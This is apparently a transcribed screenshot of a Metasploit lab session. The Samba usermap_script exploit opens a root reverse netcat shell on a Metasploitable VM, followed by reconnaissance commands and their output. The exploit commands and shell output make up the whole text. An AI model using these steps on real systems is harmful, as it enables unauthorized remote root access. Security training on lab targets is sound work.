 Session Actions Edit View Help
msf > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 10.0.2.3
RHOSTS ⇒ 10.0.2.3
msf exploit(multi/samba/usermap_script) > set RPORT 139
RPORT ⇒ 139
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Command shell session 1 opened (10.0.2.15:4444 → 10.0.2.3:38981) at 2026-04-28 09:24:00 -0400
whoami
root
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
hostname
metasploitable
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:4b:3c:f0
inet addr:10.0.2.3 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe4b:3cf0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2790 errors:0 dropped:0 overruns:0 frame:0
TX packets:2649 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:200186 (195.4 KB) TX bytes:256513 (250.5 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1